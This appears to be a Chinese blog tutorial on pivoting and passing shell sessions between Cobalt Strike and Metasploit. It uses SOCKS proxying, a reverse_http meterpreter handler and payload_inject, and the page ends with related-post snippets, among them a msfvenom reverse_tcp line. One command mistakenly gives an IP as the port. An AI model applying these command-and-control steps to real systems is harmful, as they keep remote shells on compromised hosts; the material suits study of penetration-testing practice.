Cobaltstrike与MSF会话派生

Cobaltstrike与MSF会话派生

前言

一般在渗透的过程中,Get到shell之后一般来说我喜欢上线到Cobaltstrike,但是Cobaltstrike的会话是60S更新一次,有时候功能也并没有MSF完善(我的插件不够厉害哈哈),那么今天我准备记录一下如何实现Cobaltstrike与MSF的联动,并且在下面几篇文章里,我准备着重讲一下隧道技术,尤其是SSH隧道技术、SOCK4隧道技术、SOCK5隧道技术。

正文

Cobastrike搭建SockS隧道



首先Cobaltstrike获取一个会话,然后搭建SockS。

然后再view里找到Proxy Pivots,点击Tunnel查看代理设置。

打开Metasploit,设置Socks代理

msf6 > setg Proxies socks4:192.168.37.129:8265 //设置走Cobaltstrike的代理通道

Proxies => socks4:192.168.37.129:8265

msf6 > setg ReverseAllowProxy true //设置允许双向通道

ReverseAllowProxy => true

msf6 > use auxiliary/scanner/ip/ipidseq //设置寻找空闲主机

msf6 auxiliary(scanner/ip/ipidseq) > show options

msf6 auxiliary(scanner/ip/ipidseq) > set RHOSTS 192.168.37.128-135

RHOSTS => 192.168.37.128-135



msf6 auxiliary(scanner/ip/ipidseq) > run

发现成功扫描到空闲主机:

Cobaltstrike派生会话

当Cobaltstrike获取到上线主机后,有时候需要传递会话到MSF,操作如下:

首先建立新的Foreign HTTP监听器,设置IP为MSF接收的IP,设置Port是一会儿MSF监听的端口

然后打开MSF,设置好监听器:

msf6 > use exploit/multi/handler

[*] Using configured payload generic/shell_reverse_tcp

msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http

payload => windows/meterpreter/reverse_http

msf6 exploit(multi/handler) > set lhost 192.168.37.134

lhost => 192.168.37.134

msf6 exploit(multi/handler) > set lport 8088

lport => 8088

msf6 exploit(multi/handler) > run -j

然后打开Cobaltstrike,转发会话,方法如下,在会话栏里选择spawn,选择payload为刚才设置的MSFpayload,选择Choose后Metasploit接收到会话。

Metasploit派生会话

如果Metasploit已经获取到了一个会话,可以通过payload_inject模块进行会话派生,将会话传递到Cobaltstrike。



这里我尝试先用MSF进行流量加密,再进行会话派生,具体可参照博客:https://www.cnblogs.com/culin/#/c/subject/p/15119863.html。



操作如下,首先Cobaltstrike建立新Becon HTTP的监听器,设置好监听的IP和Port

然后获取到MSF的会话后,需要调用payload_inject模块,方法如下

msf6> use exploit/windows/local/payload_inject

msf6> set payload windows/meterpreter/reverse_http //注意payload的匹配

msf6> set session 2 //需要转发会话的SESSION

msf6> set lhost 192.168.34.129 //设置需要转发的IP

msf6> set lport 192.168.34.129 //设置需要转发的port

msf6> run //开始转发

可以成功看到会话就转发成功了:

此时Cobaltstrike的会话也会被加密,更加的安全一。

Cobaltstrike与MSF会话派生的更多相关文章

- Cobaltstrike与Metasploit会话转换

这里只做记录,不做详解 0x00 实验环境 被控制机:192.168.126.129 Metasploit:192.168.126.128 Cobaltstrike:182...* 0x01 CS会话 ...

- CS与MSF之间的会话传递

0x01 MSF会话传递到CS 1. CS上的操作 点击Cobalt Strike然后选择监听器,创建一个HTTPS Beacon的监听器即可 创建成功后如下 2. MSF上的操作 前提是已经获取到了 ...

- cobalt strike笔记-CS与MSF,Armitage,Empire互转shell

0x01 Metasploit派生shell给Cobaltstrike 生成木马: msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata ...

- Cobaltstrike系列教程(二)-Listner与Payload生成 heatlevel

0x000-前文 Cobaltstrike系列教程(一)简介与安装 0x001-Listner(监听器)介绍 ①Cobaltstrike listner简介 可能有一些小白并不理解什么叫做listne ...

- CobaltStrike与Metasploit实战联动

前言 CobalStrike 与 Metasploit 均是渗透利器,各有所长.前者更适合做稳控平台,后者则更擅长内网各类探测搜集与漏洞利用.两者更需要灵活的联动,各自相互依托,从而提升渗透的效率. ...

- WCF初探-26:WCF中的会话

理解WCF中的会话机制 在WCF应用程序中,会话将一组消息相互关联,从而形成对话.会话”是在两个终结点之间发送的所有消息的一种相互关系.当某个服务协定指定它需要会话时,该协定会指定所有调用(即,支持调 ...

- WCF系列教程之WCF中的会话

本文参考自http://www.cnblogs.com/wangweimutou/p/4516224.html,纯属读书笔记,加深记忆 一.WCF会话简介 1.在WCF应用程序中,回话将一组消息相互关 ...

- msf stagers开发不完全指北(四): msf 中使用域前置技术隐藏流量

msf 中使用域前置技术隐藏流量 前几篇都是说了下如何采用不同的语言开发 reverse_tcp 第二阶段,接下来将慢慢分析 reverse_http,这篇文章并不会围绕 stagers 进行讲解,这 ...

- Cobalt Strike系列教程第一章:简介与安装

Cobalt Strike是一款超级好用的渗透测试工具,拥有多种协议主机上线方式,集成了提权,凭据导出,端口转发,socket代理,office攻击,文件捆绑,钓鱼等多种功能.同时,Cobalt St ...

随机推荐

- excel VBA构造正则函数(单参数)

Function zhengze(Rng As Range) Set regx = CreateObject("vbscript.regexp")With regx .Gl ...

- 解决 ORA-12154 TNS无法解析指定的连接标识符

相信作为ORACLE数据库的开发人员没有少碰到"ORA-12154: TNS: 无法解析指定的连接标识符",今天我也又碰到了类似的情况,将我的解决方法进行小结,希望能对碰到同样问题 ...

- Raspberry Pi:树莓派开发板配置USB启动系统

准备材料 树莓派4B U盘 TF卡 树莓派基础镜像2020-08-20稳定版(这个系统是必须的并拷录在TF卡) Kali树莓派系统(这个是我想要学习的系统,大家可以准备自己的系统,拷录在U盘的) SD ...

- Window server 2016 搭建Java Web环境

系统下载 下载种子(迅雷下载): ed2k://|file|cn_windows_server_2016_updated_feb_2018_x64_dvd_11636703.iso|629426585 ...

- Leetcode No.35 Search Insert Position(c++实现)

1. 题目 1.1 英文题目 Given a sorted array of distinct integers and a target value, return the index if the ...

- Hive源码上手及问题解决

一.编译准备 1.下载源码包 https://github.com/apache/hive/archive/refs/tags/rel/release-2.3.7.zip 或使用git直接拉取 无法解 ...

- ARTS第一周

开始进行的第一周. 1.Algorithm:每周至少做一个 leetcode 的算法题2.Review:阅读并点评至少一篇英文技术文章3.Tip:学习至少一个技术技巧4.Share:分享一篇有观点和思 ...

- ms17-010 永恒之蓝漏洞复现(CVE-2017-0143)

0x01 首先对目标机的开放端口进行探测,我们可以使用探测神器nmap 发现开放的445端口,然后进行下一步的ms17-010的漏洞验证 0x02 打开MSF美少妇神器,用search命令搜索ms17 ...

- python使用笔记22--mock接口开发

1.mock接口开发 mock是模拟一个接口的意思 为了不阻止测试,开发一个接口,返回你想要的数据,模拟各种场景 需要安装第三方模块flask,flask是web轻量级开发框架 1.1 flask p ...

- 【动画消消乐】HTML+CSS 自定义加载动画 061

前言 Hello!小伙伴! 非常感谢您阅读海轰的文章,倘若文中有错误的地方,欢迎您指出- 自我介绍ଘ(੭ˊᵕˋ)੭ 昵称:海轰 标签:程序猿|C++选手|学生 简介:因C语言结识编程,随后转入计算机专 ...